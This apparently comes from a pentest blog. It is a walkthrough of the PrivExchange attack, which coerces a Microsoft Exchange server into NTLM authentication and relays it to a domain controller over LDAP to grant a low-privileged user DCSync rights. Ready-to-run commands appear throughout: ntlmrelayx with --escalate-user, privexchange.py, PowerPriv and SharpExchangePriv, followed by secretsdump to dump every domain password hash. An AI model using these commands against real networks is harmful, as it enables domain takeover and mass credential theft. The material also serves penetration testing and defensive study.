Microsoft Exchange servers are a high valuable target for red teams as they are the main entry point for the majority of the external attacks. From the internal perspective and if initial foothold to the network has been already achieved can allow a user to obtain privileges that would allow him to perform operations similar to a domain controller (DCSync).
This attack has been discovered by Dirk-jan Mollema and the details of his research have been covered to his blog. Like the majority of the modern attacks the trust relationship that exist between an Exchange Server and a Domain Controller is being used combined with NTLM relay attack in order to get elevated privileges. In a nutshell:
- Attacker has credentials of a user’s mailbox
- Exchange is enforced to authenticate with an arbitrary URL
- Hash of the computer account of the Exchange is relayed to DC
- User obtains privileges similar to Domain Controller
The ntlmrelayx python script can be used in relay mode by specifying as a target the IP address of the domain controller and the user which his privileges will escalated. It is assumed that credentials for the pentestlab user have been harvested via another method already. (Phishing, Password Spraying etc.)
python3 ntlmrelayx.py -t ldap://10.0.1.1 --escalate-user pentestlab


The next step is to enforce Microsoft Exchange to authenticate with the URL that the listener is running over HTTP in order to capture the NTLM hash of the computer account of the Exchange (EXCHANGE$). This is feasible by leveraging the PushSubscription feature. The API call on the Exchange will be sent from the perspective of a standard user. The PrivExchange python script can be used to interact with the Exchange via this feature.
python2 privexchange.py -ah 10.0.1.11 10.0.1.2 -u pentestlab -d pentestlab
The captured NTLM hash will relayed directly to the domain controller over LDAP in order to authenticate as Exchange server. The privileges of the user will modified in order to get Replication-Get-Changes-All on the domain. This is possible because Exchange servers have the necessary privileges to modify the ACL of the domain.

Executing the secretsdump script from impacket will verify that the escalation was successful since the user can perform elevated operations like to dump the password hashes of all users in the domain including domain admins and Kerberos.
python3 secretsdump.py pentestlab/pentestlab@10.0.1.1 -just-dc

There is also a PowerShell based implementation called PowerPriv by Dave Cossa which can be used to send the API call to the Exchange from a domain-joined workstation.
powerPriv -targetHost exchange -attackerHost 10.0.1.15 -Version 2016


Based on the code of PowerShell script Dennis Panagiotopoulos wrote a C# variation. SharpExchangePriv can be compiled in Visual Studio. The executable requires two parameters: the IP address of the Exchange and the IP address of the listener and it needs to be dropped into disk.
SharpExchangePriv.exe -t 10.0.2.2 -a 10.0.2.5
These tools provide a variety of flexibility since the API call can be sent from a Windows or a Linux environment or can be executed directly from memory. PowerPriv and SharpExchangePriv will use the credentials of the current user for authentication to the Exchange opposed to PrivExchange script which requires credentials to be supplied. The ntlmrelayx tool can be used in all scenarios to perform the relay.
1 Comment